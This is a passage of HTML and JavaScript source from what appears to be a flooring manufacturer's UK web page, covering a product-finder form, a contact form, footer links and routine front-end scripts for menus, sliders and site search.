					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_26_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CHOOSE THE RIGHT PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_26_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECT INDUSTRY</option>
		<option value="4725">Aerospace</option>
		<option value="4964">Auto Dealerships/Auto Repair</option>
		<option value="4973">Auto Manufacturing</option>
		<option value="4823">Chemical/ Mining</option>
		<option value="4998">Distribution/Logistics</option>
		<option value="4871">Education</option>
		<option value="4739">Food &amp; Beverage</option>
		<option value="4983">General Commercial</option>
		<option value="4903">General Manufacturing</option>
		<option value="4915">Government</option>
		<option value="4758">Healthcare</option>
		<option value="4844">Hospitality</option>
		<option value="4954">Office Buildings</option>
		<option value="4787">Pharmaceutical</option>
		<option value="4933">Retail Environments</option>
		<option value="4891">Technology</option>
		<option value="4942">Transportation</option>
		<option value="4812">Water/ Wastewater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECT FEATURE
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_0" value="5068" /><label for="marketsDD4_0">Abrasion Resistant</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_1" value="5085" /><label for="marketsDD4_1">Acoustic</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_2" value="5069" /><label for="marketsDD4_2">Chemical Resistant</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_3" value="5092" /><label for="marketsDD4_3">Easy to Clean</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_4" value="5086" /><label for="marketsDD4_4">Ergonomic</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_5" value="5088" /><label for="marketsDD4_5">ESD/Conductive</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_6" value="5089" /><label for="marketsDD4_6">Fast Installation (<2 days)</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_7" value="5082" /><label for="marketsDD4_7">Fire Resistant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_8" value="5080" /><label for="marketsDD4_8">High Gloss</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_9" value="5071" /><label for="marketsDD4_9">High-Impact Resistant</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_10" value="5072" /><label for="marketsDD4_10">High Strength</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_11" value="5073" /><label for="marketsDD4_11">High Traffic</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_12" value="5074" /><label for="marketsDD4_12">Low Odour</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_13" value="5087" /><label for="marketsDD4_13">Resilient</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_14" value="5079" /><label for="marketsDD4_14">Seamless</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_15" value="5090" /><label for="marketsDD4_15">Self Leveling</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_16" value="5075" /><label for="marketsDD4_16">Slip Resistant</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_17" value="5083" /><label for="marketsDD4_17">Smooth Finish</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_18" value="5093" /><label for="marketsDD4_18">Stain Resistant</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_19" value="5070" /><label for="marketsDD4_19">Sustainable/Eco-Friendly</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_20" value="5084" /><label for="marketsDD4_20">Textured Finish</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_21" value="5076" /><label for="marketsDD4_21">Thermal Shock/Cycling</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_22" value="45158" /><label for="marketsDD4_22">UV Resistant</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_23" value="5081" /><label for="marketsDD4_23">Waterproof</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_24" value="5077" /><label for="marketsDD4_24">Water Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_25" value="5078" /><label for="marketsDD4_25">Wear Resistant</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECT AREA</option>
		<option value="4892">Air Plenums</option>
		<option value="4916">Aircraft Hangars</option>
		<option value="4917">Aircraft Test Areas</option>
		<option value="4726">Aircraft Test Cells</option>
		<option value="4788">Animal Holding</option>
		<option value="4893">Assembly Areas</option>
		<option value="4727">Assembly Line</option>
		<option value="4904">Assembly Lines</option>
		<option value="4845">Atriums</option>
		<option value="4759">Atriums/Lobbies</option>
		<option value="4789">Autoclave</option>
		<option value="4760">Autoclave/Sterile Processing</option>
		<option value="4761">Autopsy</option>
		<option value="4944">Baggage Handling Area</option>
		<option value="4740">Bakeries</option>
		<option value="4846">Bar/Lounges/Pubs</option>
		<option value="4918">Barracks</option>
		<option value="4728">Battery Rooms</option>
		<option value="4884">Bike Paths</option>
		<option value="4790">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="4729">Blast Facilities</option>
		<option value="4743">Bottling Lines</option>
		<option value="4999">Breakrooms</option>
		<option value="4742">Breweries</option>
		<option value="4824">Building Interiors &amp; Processing</option>
		<option value="4825">Bulk Storage</option>
		<option value="4946">Bus Terminal</option>
		<option value="4826">Cafeteria</option>
		<option value="4730">Cafeterias</option>
		<option value="4764">Canteens</option>
		<option value="4791">Chemical Containment</option>
		<option value="4745">Chemical Storage</option>
		<option value="4995">Churches</option>
		<option value="4746">CIP Areas</option>
		<option value="4816">Clarifiers</option>
		<option value="4873">Classrooms</option>
		<option value="4920">Commissaries</option>
		<option value="4827">Containment Areas/Tank Farms</option>
		<option value="4731">Control Rooms</option>
		<option value="4748">Coolers</option>
		<option value="4747">Coolers/Freezers</option>
		<option value="4763">Corridors</option>
		<option value="4793">Corridors/Lobbies</option>
		<option value="4849">Cyber Cafes</option>
		<option value="4749">Dairies</option>
		<option value="4908">Data Centres</option>
		<option value="4935">Delicatessen</option>
		<option value="4815">Digesters</option>
		<option value="4993">Dishwash Areas</option>
		<option value="4819">Disinfection Areas</option>
		<option value="4883">Drop-off Areas</option>
		<option value="4828">Drum Storage</option>
		<option value="4829">E CAT&#39;s</option>
		<option value="4765">Emergency Rooms</option>
		<option value="4882">Exterior Entrances</option>
		<option value="4886">Exterior Quads</option>
		<option value="4896">Fan Decks</option>
		<option value="4822">Filter Tanks, Clear Wells</option>
		<option value="4921">Fire stations</option>
		<option value="4922">Food Assembly &amp; Storage</option>
		<option value="4938">Food Prep Areas</option>
		<option value="4851">Freezers</option>
		<option value="4852">Front Desk/Reception</option>
		<option value="4923">Fuel Storage</option>
		<option value="4766">Gift Shop</option>
		<option value="4794">Gowning</option>
		<option value="4853">Guest Rooms</option>
		<option value="4854">Gym</option>
		<option value="4991">Gyms</option>
		<option value="4732">Hangars</option>
		<option value="4814">Headworks</option>
		<option value="4767">Helicopter Pads</option>
		<option value="4924">Holding Cells &amp; Prisons</option>
		<option value="4768">ICU/NICU/PACU</option>
		<option value="4897">Inspection Labs</option>
		<option value="4795">ISO/Clean Rooms</option>
		<option value="4733">Kitchens</option>
		<option value="4769">Kitchens/Coolers</option>
		<option value="4981">Laboratories</option>
		<option value="4734">Labs</option>
		<option value="4771">Laundry</option>
		<option value="4994">Laundry Rooms</option>
		<option value="4875">Libraries</option>
		<option value="4772">Loading Dock</option>
		<option value="5001">Loading Docks</option>
		<option value="4969">Lobbies</option>
		<option value="4927">Lobbies/Corridors</option>
		<option value="4831">Locker Rooms</option>
		<option value="4910">Lockers/Showers</option>
		<option value="4911">Machine Shops</option>
		<option value="4928">Maintenance Areas</option>
		<option value="4975">Manufacturing Areas</option>
		<option value="4775">ME Spaces</option>
		<option value="4752">Meat Packing</option>
		<option value="4977">Mechanical Room</option>
		<option value="4735">Mechanical Rooms</option>
		<option value="4878">Media Centres</option>
		<option value="4753">Mixing Areas</option>
		<option value="4776">Morgues</option>
		<option value="4879">Multipurpose Rooms</option>
		<option value="4930">Munition Areas</option>
		<option value="4799">Necropsy Areas</option>
		<option value="4777">Nurses Stations</option>
		<option value="4967">Offices</option>
		<option value="4778">Operating Suites</option>
		<option value="4861">Outdoors Drop-off Areas &amp; Paths</option>
		<option value="4833">Packaging Areas</option>
		<option value="4881">Parking Garages</option>
		<option value="4972">Parking Lots</option>
		<option value="4781">Patient Rooms</option>
		<option value="4783">Patient WC</option>
		<option value="4863">Patios &amp; Decks</option>
		<option value="4885">Pedestrian Walkways</option>
		<option value="4782">Pharmacy</option>
		<option value="4736">Plating Lines</option>
		<option value="4989">Pool Decks</option>
		<option value="4864">Pools</option>
		<option value="4818">Potable Water Contact</option>
		<option value="4802">Powder Charging</option>
		<option value="4976">Processing Areas</option>
		<option value="4755">Production/Processing</option>
		<option value="4932">Public Toilets</option>
		<option value="4836">Refinery</option>
		<option value="4803">Research Labs</option>
		<option value="4866">Restaurants/Dining Areas</option>
		<option value="4737">Restrooms</option>
		<option value="4867">Restrooms/Locker Rooms</option>
		<option value="4939">Retail areas / Shop floors</option>
		<option value="4865">Retail Areas/ Shops</option>
		<option value="4900">Scrubber Bays</option>
		<option value="4868">Seating Area</option>
		<option value="4986">Seating Areas</option>
		<option value="4988">Service Areas</option>
		<option value="4738">Service Bays</option>
		<option value="4837">Settling Tanks, Clarifiers</option>
		<option value="4889">Showers</option>
		<option value="4965">Showrooms</option>
		<option value="4817">Sludge Dewatering Floors</option>
		<option value="4838">Solvent Extraction/Electrowinning</option>
		<option value="4869">Spas &amp; Fitness Centres</option>
		<option value="4839">Splash/Spill Areas</option>
		<option value="4887">Stadium Concourses</option>
		<option value="4806">Sterile Areas</option>
		<option value="4784">Storage</option>
		<option value="4971">Storage Areas</option>
		<option value="4901">Sub Fabs</option>
		<option value="4936">Supermarket Coolers</option>
		<option value="4937">Supermarket Retail Areas</option>
		<option value="4807">Tableting</option>
		<option value="4840">Tank Linings, Trenches, Sumps</option>
		<option value="4982">Test Areas</option>
		<option value="4968">Toilets</option>
		<option value="4756">Traffic Aisles</option>
		<option value="4953">Train Platforms</option>
		<option value="4813">Transportation Systems (manholes, pipe, lift stations)</option>
		<option value="4841">Truck Unloading</option>
		<option value="4821">Truck Unloading Areas</option>
		<option value="4842">Unloading Areas</option>
		<option value="4786">Veterinary Procedure Rooms</option>
		<option value="4888">Vivariums</option>
		<option value="4902">Waffle Slabs</option>
		<option value="4970">Waiting Rooms</option>
		<option value="5000">Warehouses</option>
		<option value="4810">Wash Down Areas</option>
		<option value="4757">Wash Down Rooms</option>
		<option value="4843">Waterproofing</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$btnProdFinder','')" id="btnProdFinder">View Product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONTACTING US IS EASY</div>
		<p><p><span>Our head office is located</span> in Risley. We have a team of experienced Territory Managers who'll be happy to discuss your requirements with you. Please call us on <strong><strong>+44 (0)1925 649458</strong> </strong>or email us on <a href="mailto:uk@stonhard.com"></a><strong><strong><a href="mailto:uk@stonhard.com">uk@stonhard.com</a></strong></strong></p>
<p> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>International Customers <a href="https://www.stonhard.com/contact-us/"> Click Here</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.co.uk/contact-us/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.co.uk/contact-us/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li><div id="ContentPlaceHolderDefault_centerContactPod_28_contactwrapper">
	<style>
		.white_content {
			/*display: none;*/
			height: auto;
			padding: 16px;
			border: 5px solid gray;
			background-color: white;
			z-index: 100000001;
			overflow: auto;
			margin: 0 auto;
			position: fixed;
			width: 400px;
			max-width: 100%;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -200px;
		}

		.black_overlay {
			/*display: none;*/
			position: fixed;
			top: 0%;
			left: 0%;
			width: 100%;
			height: 100%;
			background-color: black;
			z-index: 100000000;
			-moz-opacity: 0.8;
			opacity: .80;
			filter: alpha(opacity=80);
			cursor: default;
		}

		.gdprWrapper {
			width: 60%;
			margin: 0px auto;
		}

		
		.white_content input[type=button].decline, .white_content input[type=button].accept {
			background-color: #0099D8;
			color: #fff !important;
			text-transform: uppercase;
			padding: 9px 20px 9px 20px;
			text-decoration: none !important;
		}
		.white_content input[type=button].decline {
			background-color: gray;
			float: right;
		}

		.centerContactH2
		{

			text-transform: uppercase;
			color: #0099D8;
			font-weight: normal;
			font-size: 1.2em;
			line-height: 1.3;
		}
	</style>

	<div id="ContentPlaceHolderDefault_centerContactPod_28_cfromUP">
	
			<div id="contactCA" class="podcage padding">

				<h2 id="ContentPlaceHolderDefault_centerContactPod_28_contactH1" class="centerContactH2">
					Get in touch </h2>

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$YourName" type="text" id="YourName" class="YourName" placeholder="Name" />

				<!--right here-->

				

				<br />

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$YourEmail" type="text" id="YourEmail" placeholder="Email " />

				<br />

				<textarea name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$Comments" rows="2" cols="20" id="Comments" placeholder="Your message">
</textarea>
				<br />
				<div class="g-recaptcha" id="recaptcha2" data-sitekey="6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa"></div>

				<input type="button" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$btnSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_28$btnSubmit&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" id="btnSubmit" class="btnProdFinder" />
			</div>
			<div id="errorsDiv">
				<span id="ContentPlaceHolderDefault_centerContactPod_28_NameValidator" style="color:Red;visibility:hidden;">Name is Required*</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_28_EmailValidation" class="centerError" style="color:Red;visibility:hidden;">Email is Required*</span><br clear="all" />

				<span id="ContentPlaceHolderDefault_centerContactPod_28_CommentValidator" class="centerError" style="color:Red;visibility:hidden;">Comments are Required*</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid" class="centerError" style="color:Red;visibility:hidden;">Use Correct Format*</span>
			</div>
			
			<script type="text/javascript">
			    function resize() {
			        var ht = $("#crpPod").height();
			        $("#caResults").height(ht);
			    }
			    var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			    pageRequestManager.add_endRequest(resize);
			</script>

			
		
</div>
</div>

</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.co.uk/about-us/media/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/privacy-policy'>Privacy policy</a></li>
						<li><a href='https://www.stonhard.co.uk/terms-of-use/'>Terms of Use</a></li>
						<li><a href='https://www.stonhard.co.uk/cookie-policy/'>Cookie Policy</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookies Settings</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span>Brand of Stonhard:</span></p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		<script src="/scripts/masonry.pkgd.min.js"></script>
	<script src="/scripts/imagesloaded.js"></script>
	<script src="/scripts/classie.js"></script>
	<script src="/scripts/AnimOnScroll.js"></script>
		<script>
		$('.study').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear'
		});	    
	</script>
	
	<script>
		$('.industrySlides').slick({
		  dots: false,
		  infinite: true,
		  speed:100,
		  fade: true,
		  cssEase: 'linear',
		  arrows: true
		});			
		$(function(){
		$(".magPopIm").magnificPopup({type:'image'});
		});
		
	</script>
		
	   

		
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
		$(document).ready(function(){		
			$("a[rel^='prettyPhoto']").prettyPhoto({default_width: 853,
													default_height: 480,deeplinking:false});

		});
	</script> 
	

	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.co.uk/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.co.uk/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_NameValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_EmailValidation"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_CommentValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_centerContactPod_28_NameValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_NameValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_NameValidator");
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.controltovalidate = "YourName";
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.errormessage = "Name is Required*";
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_NameValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_28_EmailValidation = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_EmailValidation"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_EmailValidation");
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.errormessage = "Email is Required*";
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_EmailValidation.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_28_CommentValidator = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_CommentValidator"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_CommentValidator");
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.controltovalidate = "Comments";
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.errormessage = "Comments are Required*";
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_CommentValidator.initialvalue = "";
var ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid = document.all ? document.all["ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid"] : document.getElementById("ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid");
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.controltovalidate = "YourEmail";
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.errormessage = "Use Correct Format*";
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
